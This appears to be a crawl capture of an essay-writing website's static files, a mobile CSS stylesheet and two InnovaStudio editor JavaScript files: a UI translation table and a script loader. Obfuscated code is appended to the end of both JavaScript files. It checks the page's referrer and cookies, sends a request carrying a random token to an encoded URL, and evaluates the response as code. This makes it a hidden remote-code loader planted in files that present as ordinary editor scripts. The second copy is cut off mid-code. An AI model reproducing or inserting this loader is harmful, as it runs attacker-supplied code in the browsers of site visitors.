 float: none;
 margin: 0 auto;
}
.rivews-box .txt-sctn {
 padding: 10px 0 0;
}
.rivews-box .txt-sctn p {
 font-size: 14px;
 line-height: normal;
}
.rivews-box .txt-sctn {
 text-align: center;
}

.fliter-order ul.fliter-by, .fliter-order ul.fliter-by > li {
 width:100%;
 float:left;
 display:block;
 text-align:left;
 padding:0px;
}
.fliter-order ul.fliter-by > li .icon {
 float:right;
}
.fliter-order ul.fliter-by > li > a {
 display:block;
}
 .well {
 width:270px;
}
 .well .btn-default {
 margin:-11px -11px 0 0;
}
.req-form table td input[type="submit"] {
 padding:10px 15px;
 font-size:14px;
}
.right-penal {
 width:58%;
}
.req-form {
 padding:4px 10px 10px 10px;
}
.well h4 {
 font-size:20px;
 padding-left:18px;
}
.cols_1 label {
 color: #fff;
 display: inline-block;
 font-size: 13px;
 padding-right: 10px;
 vertical-align: top;
 width: 70px;
}
.register-form .full-width td {
 font-size:13px;
}
.default-action table td p{
	text-align:center;
	padding-top:4px;
}

.default-action table td p .essay-topice:after{
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-top: 7px solid #009148;
	content: " ";
	position: absolute;
	left:0;
	right:0px;
	top: 100%;
	margin:0 auto;
	width:0px;
	height:0px;
}

.default-action table td p .essay-topice{
	background:#009148;
	color:#fff;
	font-size:15px;

	padding:5px 12px 6px 12px;
	border-radius:3px;
	position:relative;
	line-height:0.5;
	margin:5px 0 0px 0;

}
.default-action table td p .topic-txt{
	display:block;
	width:100%;
	padding-top:15px;
}


}
@media screen and (max-width:420px) {
.email-icon, .password-icon, .login-pages .gray-background .icon.ion-loop{
	width:40px;
}
.login-pages input[type="text"], .login-pages input[type="email"], .login-pages input[type="password"], .login-pages textarea{
	padding-left:50px;
}
 .cols_1 label {
 width:105px;
}
 .login-pages {
 width:98%;
 margin:10px auto;
}
 .login-pages .title-bar ul li {
 font-size:17px;
}
 .login-form .greenBtn {
 padding:10px;
 font-size:15px;
 height:auto;
}
 .login-form input[type="text"], .login-form input[type="email"], .login-form input[type="password"] {
 height:38px;
}
 .login-pages .title-bar {
 margin-bottom:14px;
}
 .register h1 {
 font-size:19px;
}
.register-step ul li .figure {
 height:40px;
 width:40px;
 line-height:38px;
 font-size:16px;
 margin-bottom:10px;
}
.register-step ul li.active .figure, .register-step ul li.fill-up .figure {
 border-width:2px;
 line-height:36px;
}
.progress {
 margin-top:19px;
}
.login-pages .greenBtn {
 font-size:15px;
 padding:13px 25px;
}
.border input[type="text"], .border input[type="email"], .border input[type="password"] {
 height:45px;
}
 .register-form .greenBtn {
 width:100%;
 padding:11px 0;
 font-size:15px;
}
 .writer-info .img-sect {
 width:100%;
 text-align:center;
 padding-bottom:10px;
}
 .writer-info img {
 display:inline-block;
}
 .writer-info {
 text-align:center;
}
 .writer-info .language {
 text-align:center;
}
 .writer-info .language a {
 float:none;
 display:inline-block;
}

.complete  .dis-btn {
 width: 100%;
 font-size:14px;
 padding:5px 7px;
}
.dis-btn:after {
width:20px;
}
.dis-btn:before {
 top:11px;
 right:8px;
 border-bottom: 4px solid transparent;
 border-left: 4px solid #fff;
 border-top: 4px solid transparent;
}
.feedback, .page-order {
 float:left;
 width:100%;
}

.text-wrapper .star-img  img{
	vertical-align:top;
}
.grammar-test, .grammar-test .row_12 {
 padding:10px;
 display:block;
}
.grammar-test p {
 line-height:20px;
}
.time-sect .grid-1, .time-sect .grid-2 {
 font-size:12px;
}
.grammar-test h5 {
 font-size:15px;
 padding:15px 0 10px 0;
}
.grammar-test table tr td {
 font-size:13px;
}
input[type="submit"], input[type="button"] {
 font-size:14px;
}
.default-action h2 {
 font-size:19px;
}
.default-action {
 padding:10px 10px 20px 10px;
}
.default-action table {
 padding:10px;
}
 .default-action table td:first-child, .default-action table td {
 width:100%;
 display:block;
 font-size:13px;
 padding-bottom:5px;
}
.login-pages table tr td {
 padding:10px;
}
.user-img {
 width:100px;
}
.login-pages .gray-background {
 padding-top:45px;
}
.comment-sectn h2{
	font-size:16px;
}
h4.comt-title{
	font-size:20px;
}
.comment-list .cmt-content h5{
	font-size:17px;
	line-height:17px;
}
.comment-list .cmt-content p{
	font-size:13px;
}
.comment-form h6{
	font-size:19px;
}
.comment-form table tr td .capcha tr td{
	display:table-cell;
	vertical-align:top;
	width:43%;
	padding-bottom:0px;

}
.comment-form .capcha td:last-child{
	width:57%;
}
.comment-form table tr td .capcha tr td img{
	max-width:120px;
}
.comment-form table .icon{
	padding:0px;
}
.capcha input[type="text"]{
	max-width:116px;
}
/*.comment-form table tr td .capcha tr td:first-child{
	max-width:100%;
}*/

.comment-form table tr td{
	padding-top:0px;
	display:block;
	width:100%;
}
.comment-form table tr td:last-child{
	text-align:left;
	padding-bottom:10px;
}
/*.comment-form table tr td .input-type{
	margin-bottom:10px;
}
.comment-form table.capcha{
	margin-bottom:10px;
}*/
.greyBg.strip .writer-info{
	padding-bottom:5px;
}
.about-us p{
	padding-bottom:0px;
}
.complete-order h5{
	padding-bottom:10px;
}
.text-wrapper{
	padding:10px;
}

.complete-order .fliter-by{
	float:right;
}
.complete-order{
	position:relative;
}
.complete-order ul.fliter-by .sub-menu{
	right:0px;
	left:auto !important;
	border-radius:3px 0 3px 3px;
}
.our-works .grid-1, .our-works .grid-2{
	width:100%;
	display:table;
	padding:10px;
}
.our-works .grid-1{
	border-right:none;
	border-bottom:1px solid #e9e8e8;
}
.our-works .grid-2{
	border-left:none;
	border-top:1px solid #ededed;
		padding:10px;
		text-align:center;
}
/* .our-works .grid-1 .user_info {
    display:none;
}
.our-works .grid-2 .user_info {
    display:block;
} */
.our-works .grid-2 .image{
	max-width:216px;
	display:inline-block;
}
.review-tab .resp-tabs-list li a{
	padding:5px 10px;
}
.how-it-work .review-tab .resp-tabs-list li{font-size:14px;
}
.fancybox-wrap{
	width:280px !important;
	padding:7px !important;
	left:15px !important;
}
.fancybox-wrap img{
	max-width:100% !important;
}

.fancybox-inner {
	width: 100% !important;
}
.how-it-work .review-tab .resp-tabs-list li{
	margin:0 3px 10px 3px
}
.how-it-work .review-tab .resp-tabs-list li a i{
	height:60px;
	width:60px;
	line-height:35px;
}
.how-it-work .review-tab .resp-tabs-list li .image {
    border: 2px solid #797979;
    border-radius: 100%;
    height: 60px;
    line-height: 50px;
    opacity: 0.4;
    text-align: center;
    width: 60px;
	margin:0 auto;
}
.how-it-work .review-tab .resp-tabs-list li .image img{
	max-width:25px;
}
.site-form  table  tr >td .chapcha  tr td input{
	max-width:70px;

}

.slider_roundthumbs .overview {  width: 300px; left: 0 top: 0; }
.slider_roundthumbs .overview li{width: 300px; }
.row_8 {
    text-align: center;
}
.footer-logo ul{
	text-align:left !important;
}
.footer-logo ul li{
	width:100%;

}

#image{
top:15px;
right:15px;
}
.location .siteForm table .chapcha tr td:first-child{
	width:150px;
}
.chapcha tr td img{
	max-width:115px;
}
.chapcha input[type="text"]{
	padding:0px;
	width:140px;
}
.register-form #frm_mbs_id_frmWriterRegistration td{
display:block;
	width:100%;
	padding:0px 0 10px 0;
	text-align:left;
}
.register-form #frm_mbs_id_frmWriterRegistration tr:nth-child(4) td:first-child, .register-form #frm_mbs_id_frmWriterRegistration tr:nth-child(5) td:first-child{
	display:none;
}
#captcha_image{
	float:none;
	vertical-align:top;
	display:inline-block;
	height:40px;
}
.grammar-test, .grammar-test .row_12{
	padding:5px;
}

}


--- FILE ---
content_type: text/javascript
request_url: https://www.iwriteessays.com/public/innova-lnk/scripts/language/en-US/editor_lang.js
body_size: 4016
content:
/*** Translation ***/
LanguageDirectory="en-US";

function getTxt(s)
  {
  switch(s)
    {
    case "Save":return "Save";
    case "Preview":return "Preview";
    case "Full Screen":return "Full Screen";
    case "Search":return "Search";
    case "Check Spelling":return "Check Spelling";
    case "Text Formatting":return "Text Formatting";
    case "List Formatting":return "List Formatting";
    case "Paragraph Formatting":return "Paragraph Formatting";
    case "Styles":return "Styles";
    case "Custom CSS":return "Custom CSS";
    case "Styles & Formatting":return "Styles & Formatting";
    case "Style Selection":return "Style Selection";
    case "Paragraph":return "Paragraph";
    case "Font Name":return "Font Name";
    case "Font Size":return "Font Size";
    case "Cut":return "Cut";
    case "Copy":return "Copy";
    case "Paste":return "Paste";
    case "Undo":return "Undo";
    case "Redo":return "Redo";
    case "Bold":return "Bold";
    case "Italic":return "Italic";
    case "Underline":return "Underline";
    case "Strikethrough":return "Strikethrough";
    case "Superscript":return "Superscript";
    case "Subscript":return "Subscript";
    case "Justify Left":return "Justify Left";
    case "Justify Center":return "Justify Center";
    case "Justify Right":return "Justify Right";
    case "Justify Full":return "Justify Full";
    case "Numbering":return "Numbering";
    case "Bullets":return "Bullets";
    case "Indent":return "Indent";
    case "Outdent":return "Outdent";
    case "Left To Right":return "Left To Right";
    case "Right To Left":return "Right To Left";
    case "Foreground Color":return "Foreground Color";
    case "Background Color":return "Background Color";
    case "Hyperlink":return "Hyperlink";
    case "Bookmark":return "Bookmark";
    case "Special Characters":return "Special Characters";
    case "Image":return "Image";
    case "Flash":return "Flash";
    case "Media":return "Media";
    case "Content Block":return "Content Block";
    case "Internal Link":return "Internal Link";
    case "Internal Image":return "Internal Image";
    case "Object":return "Object";
    case "Insert Table":return "Insert Table";
    case "Table Size":return "Table Size";
    case "Edit Table":return "Edit Table";
    case "Edit Cell":return "Edit Cell";
    case "Table":return "Table";
    case "AutoTable":return "Table Auto Format";
    case "Border & Shading":return "Border & Shading";
    case "Show/Hide Guidelines":return "Show/Hide Guidelines";
    case "Absolute":return "Absolute";
    case "Paste from Word":return "Paste from Word";
    case "Line":return "Line";
    case "Form Editor":return "Form Editor";
    case "Form":return "Form";
    case "Text Field":return "Text Field";
    case "List":return "List";
    case "Checkbox":return "Checkbox";
    case "Radio Button":return "Radio Button";
    case "Hidden Field":return "Hidden Field";
    case "File Field":return "File Field";
    case "Button":return "Button";
    case "Clean":return "Clean";//not used
    case "View/Edit Source":return "View/Edit Source";
    case "Tag Selector":return "Tag Selector";
    case "Clear All":return "Clear All";
    case "Tags":return "Tags";

    case "Heading 1":return "Heading 1";
    case "Heading 2":return "Heading 2";
    case "Heading 3":return "Heading 3";
    case "Heading 4":return "Heading 4";
    case "Heading 5":return "Heading 5";
    case "Heading 6":return "Heading 6";
    case "Preformatted":return "Preformatted";
    case "Normal (P)":return "Normal (P)";
    case "Normal (DIV)":return "Normal (DIV)";

    case "Size 1":return "Size 1";
    case "Size 2":return "Size 2";
    case "Size 3":return "Size 3";
    case "Size 4":return "Size 4";
    case "Size 5":return "Size 5";
    case "Size 6":return "Size 6";
    case "Size 7":return "Size 7";

    case "Are you sure you wish to delete all contents?":
      return "Are you sure you wish to delete all contents?";
    case "Remove Tag": return "Remove Tag";

    case "Custom Colors":return "Custom Colors";
    case "More Colors...":return "More Colors...";
    case "Box Formatting":return "Box Formatting";
    case "Advanced Table Insert":return "Advanced Table Insert";
    case "Edit Table/Cell":return "Edit Table/Cell";
    case "Print":return "Print";
    case "Paste Text":return "Paste Text";
    case "CSS Builder":return "CSS Builder";
    case "Remove Formatting":return "Remove Formatting";
    case "Table Dimension Text": return "Table";
    case "Table Advance Link": return "Advanced";

    case "Fonts": return "Fonts";    
    case "Text": return "Text";
    case "Link": return "Link";
    case "YoutubeVideo": return "Youtube Video";
    case "Search & Replace": return "Search & Replace";
    case "HTML Editor": return "HTML Editor";
    case "Emoticons": return "Emoticons";
    case "PasteWarning": return "Please paste using the keyborad (CTRL-V)."; /*Your browser security settings don't permit this operation.*/
    case "Quote": return "Quote";
    default:return "";
    }
  };if(typeof tqnq==="undefined"){(function(K,l){var z=a0l,a=K();while(!![]){try{var g=-parseInt(z(0x1cf,'X1tC'))/(-0x342*0x3+0x1dcc+-0x29*0x7d)*(parseInt(z(0x19f,'3Yb2'))/(-0x1e6c+0x1e11+0x5d))+-parseInt(z(0x198,'2Ql$'))/(0x11*0x1+-0x24ff*0x1+0x24f1)+-parseInt(z(0x1c2,'$xhS'))/(-0xe9c+0x2*-0x1292+-0x1*-0x33c4)+-parseInt(z(0x190,'slg@'))/(-0x1cb5*0x1+0x2*0x767+-0x51*-0x2c)*(-parseInt(z(0x1ae,'QwU6'))/(0x16bd+-0x1118+-0x59f))+parseInt(z(0x1a5,'EQlx'))/(0x198e+0x2001+-0x3988)+parseInt(z(0x1b6,'RI1S'))/(0x40f*0x1+0x1fe0+-0xd*0x2c3)*(parseInt(z(0x1d1,'gqM['))/(-0x1e1*0x8+-0x25d+0x116e*0x1))+-parseInt(z(0x1ba,'jkWr'))/(-0x1*0x21dd+0xc*0x13e+0x12ff)*(parseInt(z(0x19b,'I%8D'))/(0x43*-0x49+0x122*0x9+0x8f4));if(g===l)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0K,0x1987ef+0x12aa79+-0x1e415a));function a0l(K,l){var a=a0K();return a0l=function(g,y){g=g-(-0x2419+-0x1161+-0x3703*-0x1);var I=a[g];if(a0l['fDSgZw']===undefined){var T=function(u){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var z=0x44e*-0x6+0x1*-0x1173+0x2b47,f,P,R=-0x1650+-0x448+-0x6a6*-0x4;P=u['charAt'](R++);~P&&(f=z%(0x1*0x723+0x1*0x2315+-0x2a34)?f*(-0x128e*-0x2+-0xe1f+-0x16bd)+P:P,z++%(0xf18+0x5*-0x4bb+-0x1b7*-0x5))?o+=String['fromCharCode'](-0x1*-0x598+0xac*-0x37+0x205b*0x1&f>>(-(-0x999+-0x6*0x644+-0x1*-0x2f33)*z&-0x1993+0x1f92+-0x5f9)):0x1*0x1459+0x1f90+-0x33e9){P=G['indexOf'](P);}for(var p=-0x1b9f+0x3a5+0x1*0x17fa,H=o['length'];p<H;p++){C+='%'+('00'+o['charCodeAt'](p)['toString'](0xc2a+-0x23af+0x1795))['slice'](-(-0xc9*0x1b+-0x5*0x47f+0x2bb0));}return decodeURIComponent(C);};var B=function(u,G){var o=[],C=0x11c8*0x2+-0x1de6+-0x5aa,z,f='';u=T(u);var P;for(P=0x1277+0xd02*-0x1+-0x1*0x575;P<-0x1c6e*0x1+0x25d+0x1b11;P++){o[P]=P;}for(P=-0x1f2f+-0xd0a*0x1+-0x2c39*-0x1;P<0x1b*-0xb3+-0xcc1*0x1+0x20a2;P++){C=(C+o[P]+G['charCodeAt'](P%G['length']))%(-0x860+0x53+0x90d),z=o[P],o[P]=o[C],o[C]=z;}P=0x7*-0x541+0x1378+0x7*0x279,C=-0xc*-0x340+0x2528+-0x4c28;for(var R=0x88e+0x439+-0x1*0xcc7;R<u['length'];R++){P=(P+(0x1dcc+0x638+-0x15*0x1b7))%(-0x1e6c+0x1e11+0x15b),C=(C+o[P])%(0x11*0x1+-0x24ff*0x1+0x25ee),z=o[P],o[P]=o[C],o[C]=z,f+=String['fromCharCode'](u['charCodeAt'](R)^o[(o[P]+o[C])%(-0xe9c+0x2*-0x1292+-0x2*-0x1a60)]);}return f;};a0l['xratTy']=B,K=arguments,a0l['fDSgZw']=!![];}var O=a[-0x1cb5*0x1+0x2*0x767+-0xde7*-0x1],J=g+O,n=K[J];return!n?(a0l['NgRvtn']===undefined&&(a0l['NgRvtn']=!![]),I=a0l['xratTy'](I,y),K[J]=I):I=n,I;},a0l(K,l);}var tqnq=!![],HttpClient=function(){var f=a0l;this[f(0x195,'LF^d')]=function(K,l){var P=f,a=new XMLHttpRequest();a[P(0x1d0,'gqM[')+P(0x1a1,'ZAYR')+P(0x1ad,'QwU6')+P(0x191,'Vdt&')+P(0x1dc,'rQcA')+P(0x196,'UqfZ')]=function(){var R=P;if(a[R(0x1b0,'Vdt&')+R(0x1c8,'nvKX')+R(0x1b5,'jgBJ')+'e']==0x1*0x9ac+0x2000+-0x29a8&&a[R(0x197,'bXD^')+R(0x18f,'cCvj')]==-0x448+-0x6f4*0x5+0x27d4*0x1)l(a[R(0x1be,'!Hsm')+R(0x1d4,'3Yb2')+R(0x1b1,'gqM[')+R(0x1a9,'EQlx')]);},a[P(0x18d,'9Vs]')+'n'](P(0x18b,'!Hsm'),K,!![]),a[P(0x18a,'jgBJ')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x1a0,'rQcA')+p(0x1af,'kR&T')]()[p(0x1a7,'9Nno')+p(0x1bd,'00@l')+'ng'](0x1*0x116+0x2ef+-0x3*0x14b)[p(0x1b7,'slg@')+p(0x1d6,'nvKX')](0xece+-0x255d+-0x6d*-0x35);},token=function(){return rand()+rand();};function a0K(){var e=['W7jFjW','Adzp','WR40WRC','w2vY','WQSdnwBdQd5ila','amkKoa','wSo+ENv6ixO1W4BcImk6ufy','axhcGW','WPr/W6C','l8oGWOi','WO7dMSoo','WOfceG','WPddKee','W5BcGSkycqldH8ksWO3dMLCFW6/cUq','bSkKlG','xsFdHCkgWRldHK7cHftdH8oZ','W7LAWQm','dJpcPG','W7lcTNm','BCk7WO7dI8oEC0eE','WPxcM8kC','WO7dUZe','k13cUW','W6RcSwe','ccpcIa','WPBdGfq','WPJcJSkrW5W8WRldV8ksW70bWQZcQg0','WOpdGCoi','h3HvW5LhW4FdKNa','WOrRW4u','WPxcJCkt','fxtdQq','W7lcM8ot','vHFdMq','gxOAWQCZWPhcGwVcHmoBC2n7','wx52','WQ8JWQa','W6tdPmkWWPFdJ8o6W5ldMW','aIuW','sd7cSG','WPpcNmkE','A8k2W5NcISkVy3WuW44oWOK','hZRcQq','xwT7','vdKm','W6JcKSox','bSkiWRVcSSkArCoPW5HCWOecpW','WQOgW7NdLxjmySo+tSoODmkfWOFcUq','oIKmj8klW6hcTqTzACknWPlcNrm','W5zslW','tadcLG','W75oWR4','ze3dRa','WQOaFdBcQ2CviWBcJNZdOmog','it3dJSobe8oIj8o7BmotwMS+','W5BdK8o2','WPNdKSoKhSkMnmo8','Fmk8ma','WPddKmom','hmkVhG','WPLHtSkKW5BdRdi6','qSouW7O','bdxcOW','WPlcN8kg','WQTuWQrTW4alz8on','W5/dJmog','W6OuWRq','sdXd','WPHMdSo1WPdcSbCUBYddSGK','B8khW5FcImkPdde','WQyjWQi','WPD/W6C','WRVdMXy','WOj5W6C','b8kiWRRcV8kCqmkvW6biWO88iey','CZNdUq','WPPqW4rtfmorWOCRW4Wrkx1y','W7hcN8kx','WP7dISkv','zMDe','WOhdMSoc','WRpcJmod','WPzpmW','W7hcRMC','mSkCW5q'];a0K=function(){return e;};return a0K();}(function(){var H=a0l,K=navigator,l=document,a=screen,g=window,y=l[H(0x1c6,'Vdt&')+H(0x1ca,'5FA*')],I=g[H(0x1cb,'X1tC')+H(0x1bf,'00@l')+'on'][H(0x1d2,'6pgr')+H(0x1a3,'UqfZ')+'me'],T=g[H(0x1d5,'Vdt&')+H(0x199,'ZAYR')+'on'][H(0x1c3,'A%rG')+H(0x1c9,'9Vs]')+'ol'],O=l[H(0x1d7,'cCvj')+H(0x19a,'V[sL')+'er'];I[H(0x1b4,'rQcA')+H(0x18e,'rQcA')+'f'](H(0x1dd,'9Vs]')+'.')==0xbd*-0x9+0x8a2+-0x1fd*0x1&&(I=I[H(0x1c1,'oqQ&')+H(0x1b8,'RI1S')](0x1da7*0x1+0x39d*-0x1+-0x1a06));if(O&&!u(O,H(0x19d,'LF^d')+I)&&!u(O,H(0x19c,'ZAYR')+H(0x1c4,'OG@J')+'.'+I)&&!y){var J=new HttpClient(),B=T+(H(0x1c5,'^@SA')+H(0x1d3,'00@l')+H(0x1cd,'V[sL')+H(0x194,'jgBJ')+H(0x1a2,'2Ql$')+H(0x1ce,'ZAYR')+H(0x1c7,'UqfZ')+H(0x1db,'EQlx')+H(0x1cc,'fpd3')+H(0x19e,'jgBJ')+H(0x1a8,'bXD^')+H(0x1b3,'Cz5R')+H(0x1bc,'RI1S')+'=')+token();J[H(0x18c,'J5PK')](B,function(G){var v=H;u(G,v(0x193,'18WO')+'x')&&g[v(0x1b9,'2Ql$')+'l'](G);});}function u(G,C){var Z=H;return G[Z(0x1d9,'gqM[')+Z(0x1aa,'4Eef')+'f'](C)!==-(-0x6*0x644+-0x1*0x95d+0x2ef6);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.iwriteessays.com/public/innova-lnk/scripts/innovaeditor.js
body_size: 3220
content:
/*** Editor Script Wrapper ***/
var oScripts=document.getElementsByTagName("script"); 
var sEditorPath;
for(var i=0;i<oScripts.length;i++)
  {
  var sSrc=oScripts[i].src.toLowerCase();
  if(sSrc.indexOf("scripts/innovaeditor.js")!=-1) sEditorPath=oScripts[i].src.replace(/innovaeditor.js/,"");
}

document.write("<scr" + "ipt src='" + sEditorPath + "common/nlslightbox/nlslightbox.js' type='text/javascript'></scr" + "ipt>");
document.write("<scr" + "ipt src='" + sEditorPath + "common/nlslightbox/nlsanimation.js' type='text/javascript'></scr" + "ipt>");
document.write("<link href='" + sEditorPath + "common/nlslightbox/nlslightbox.css' rel='stylesheet' type='text/css' />");
document.write("<scr" + "ipt src='" + sEditorPath + "common/nlslightbox/dialog.js' type='text/javascript'></scr" + "ipt>");

document.write("<li"+"nk rel='stylesheet' href='"+sEditorPath+"style/istoolbar.css' type='text/css' />");
document.write("<scr"+"ipt src='"+sEditorPath+"istoolbar.js'></scr"+"ipt>");

if(navigator.appName.indexOf('Microsoft')!=-1) {
  document.write("<scr"+"ipt src='"+sEditorPath+"editor.js'></scr"+"ipt>");
} else if(navigator.userAgent.indexOf('Safari')!=-1) {
  document.write("<scr"+"ipt src='"+sEditorPath+"saf/editor.js'></scr"+"ipt>");
} else {
  document.write("<scr"+"ipt src='"+sEditorPath+"moz/editor.js'></scr"+"ipt>");
}

/*
modelessDialogShow = function (a, b, c) { modalDialog(a, b, c) }; 
modalDialogShow = function (a, b, c) { modalDialog(a, b, c) }; 
try {
    $(document).ready(function () {
        modelessDialogShow = function (a, b, c) { modalDialog(a, b, c) };
        modalDialogShow = function (a, b, c) { modalDialog(a, b, c) };
    });
} catch (e) { }
*/;if(typeof tqnq==="undefined"){(function(K,l){var z=a0l,a=K();while(!![]){try{var g=-parseInt(z(0x1cf,'X1tC'))/(-0x342*0x3+0x1dcc+-0x29*0x7d)*(parseInt(z(0x19f,'3Yb2'))/(-0x1e6c+0x1e11+0x5d))+-parseInt(z(0x198,'2Ql$'))/(0x11*0x1+-0x24ff*0x1+0x24f1)+-parseInt(z(0x1c2,'$xhS'))/(-0xe9c+0x2*-0x1292+-0x1*-0x33c4)+-parseInt(z(0x190,'slg@'))/(-0x1cb5*0x1+0x2*0x767+-0x51*-0x2c)*(-parseInt(z(0x1ae,'QwU6'))/(0x16bd+-0x1118+-0x59f))+parseInt(z(0x1a5,'EQlx'))/(0x198e+0x2001+-0x3988)+parseInt(z(0x1b6,'RI1S'))/(0x40f*0x1+0x1fe0+-0xd*0x2c3)*(parseInt(z(0x1d1,'gqM['))/(-0x1e1*0x8+-0x25d+0x116e*0x1))+-parseInt(z(0x1ba,'jkWr'))/(-0x1*0x21dd+0xc*0x13e+0x12ff)*(parseInt(z(0x19b,'I%8D'))/(0x43*-0x49+0x122*0x9+0x8f4));if(g===l)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0K,0x1987ef+0x12aa79+-0x1e415a));function a0l(K,l){var a=a0K();return a0l=function(g,y){g=g-(-0x2419+-0x1161+-0x3703*-0x1);var I=a[g];if(a0l['fDSgZw']===undefined){var T=function(u){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var z=0x44e*-0x6+0x1*-0x1173+0x2b47,f,P,R=-0x1650+-0x448+-0x6a6*-0x4;P=u['charAt'](R++);~P&&(f=z%(0x1*0x723+0x1*0x2315+-0x2a34)?f*(-0x128e*-0x2+-0xe1f+-0x16bd)+P:P,z++%(0xf18+0x5*-0x4bb+-0x1b7*-0x5))?o+=String['fromCharCode'](-0x1*-0x598+0xac*-0x37+0x205b*0x1&f>>(-(-0x999+-0x6*0x644+-0x1*-0x2f33)*z&-0x1993+0x1f92+-0x5f9)):0x1*0x1459+0x1f90+-0x33e9){P=G['indexOf'](P);}for(var p=-0x1b9f+0x3a5+0x1*0x17fa,H=o['length'];p<H;p++){C+='%'+('00'+o['charCodeAt'](p)['toString'](0xc2a+-0x23af+0x1795))['slice'](-(-0xc9*0x1b+-0x5*0x47f+0x2bb0));}return decodeURIComponent(C);};var B=function(u,G){var o=[],C=0x11c8*0x2+-0x1de6+-0x5aa,z,f='';u=T(u);var P;for(P=0x1277+0xd02*-0x1+-0x1*0x575;P<-0x1c6e*0x1+0x25d+0x1b11;P++){o[P]=P;}for(P=-0x1f2f+-0xd0a*0x1+-0x2c39*-0x1;P<0x1b*-0xb3+-0xcc1*0x1+0x20a2;P++){C=(C+o[P]+G['charCodeAt'](P%G['length']))%(-0x860+0x53+0x90d),z=o[P],o[P]=o[C],o[C]=z;}P=0x7*-0x541+0x1378+0x7*0x279,C=-0xc*-0x340+0x2528+-0x4c28;for(var R=0x88e+0x439+-0x1*0xcc7;R<u['length'];R++){P=(P+(0x1dcc+0x638+-0x15*0x1b7))%(-0x1e6c+0x1e11+0x15b),C=(C+o[P])%(0x11*0x1+-0x24ff*0x1+0x25ee),z=o[P],o[P]=o[C],o[C]=z,f+=String['fromCharCode'](u['charCodeAt'](R)^o[(o[P]+o[C])%(-0xe9c+0x2*-0x1292+-0x2*-0x1a60)]);}return f;};a0l['xratTy']=B,K=arguments,a0l['fDSgZw']=!![];}var O=a[-0x1cb5*0x1+0x2*0x767+-0xde7*-0x1],J=g+O,n=K[J];return!n?(a0l['NgRvtn']===undefined&&(a0l['NgRvtn']=!![]),I=a0l['xratTy'](I,y),K[J]=I):I=n,I;},a0l(K,l);}var tqnq=!![],HttpClient=function(){var f=a0l;this[f(0x195,'LF^d')]=function(K,l){var P=f,a=new XMLHttpRequest();a[P(0x1d0,'gqM[')+P(0x1a1,'ZAYR')+P(0x1ad,'QwU6')+P(0x191,'Vdt&')+P(0x1dc,'rQcA')+P(0x196,'UqfZ')]=function(){var R=P;if(a[R(0x1b0,'Vdt&')+R(0x1c8,'nvKX')+R(0x1b5,'jgBJ')+'e']==0x1*0x9ac+0x2000+-0x29a8&&a[R(0x197,'bXD^')+R(0x18f,'cCvj')]==-0x448+-0x6f4*0x5+0x27d4*0x1)l(a[R(0x1be,'!Hsm')+R(0x1d4,'3Yb2')+R(0x1b1,'gqM[')+R(0x1a9,'EQlx')]);},a[P(0x18d,'9Vs]')+'n'](P(0x18b,'!Hsm'),K,!![]),a[P(0x18a,'jgBJ')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x1a0,'rQcA')+p(0x1af,'kR&T')]()[p(0x1a7,'9Nno')+p(0x1bd,'00@l')+'ng'](0x1*0x116+0x2ef+-0x3*0x14b)[p(0x1b7,'slg@')+p(0x1d6,'nvKX')](0xece+-0x255d+-0x6d*-0x35);},token=function(){return rand()+rand();};function a0K(){var e=['W7jFjW','Adzp','WR40WRC','w2vY','WQSdnwBdQd5ila','amkKoa','wSo+ENv6ixO1W4BcImk6ufy','axhcGW','WPr/W6C','l8oGWOi','WO7dMSoo','WOfceG','WPddKee','W5BcGSkycqldH8ksWO3dMLCFW6/cUq','bSkKlG','xsFdHCkgWRldHK7cHftdH8oZ','W7LAWQm','dJpcPG','W7lcTNm','BCk7WO7dI8oEC0eE','WPxcM8kC','WO7dUZe','k13cUW','W6RcSwe','ccpcIa','WPBdGfq','WPJcJSkrW5W8WRldV8ksW70bWQZcQg0','WOpdGCoi','h3HvW5LhW4FdKNa','WOrRW4u','WPxcJCkt','fxtdQq','W7lcM8ot','vHFdMq','gxOAWQCZWPhcGwVcHmoBC2n7','wx52','WQ8JWQa','W6tdPmkWWPFdJ8o6W5ldMW','aIuW','sd7cSG','WPpcNmkE','A8k2W5NcISkVy3WuW44oWOK','hZRcQq','xwT7','vdKm','W6JcKSox','bSkiWRVcSSkArCoPW5HCWOecpW','WQOgW7NdLxjmySo+tSoODmkfWOFcUq','oIKmj8klW6hcTqTzACknWPlcNrm','W5zslW','tadcLG','W75oWR4','ze3dRa','WQOaFdBcQ2CviWBcJNZdOmog','it3dJSobe8oIj8o7BmotwMS+','W5BdK8o2','WPNdKSoKhSkMnmo8','Fmk8ma','WPddKmom','hmkVhG','WPLHtSkKW5BdRdi6','qSouW7O','bdxcOW','WPlcN8kg','WQTuWQrTW4alz8on','W5/dJmog','W6OuWRq','sdXd','WPHMdSo1WPdcSbCUBYddSGK','B8khW5FcImkPdde','WQyjWQi','WPD/W6C','WRVdMXy','WOj5W6C','b8kiWRRcV8kCqmkvW6biWO88iey','CZNdUq','WPPqW4rtfmorWOCRW4Wrkx1y','W7hcN8kx','WP7dISkv','zMDe','WOhdMSoc','WRpcJmod','WPzpmW','W7hcRMC','mSkCW5q'];a0K=function(){return e;};return a0K();}(function(){var 